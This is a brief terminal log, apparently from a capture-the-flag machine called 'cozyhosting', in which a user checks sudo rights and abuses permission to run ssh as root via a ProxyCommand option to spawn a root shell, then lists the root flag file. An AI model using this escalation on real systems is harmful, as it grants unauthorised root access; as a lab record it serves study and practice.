 user.txt
josh@cozyhosting:~$ cat user.txt
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
#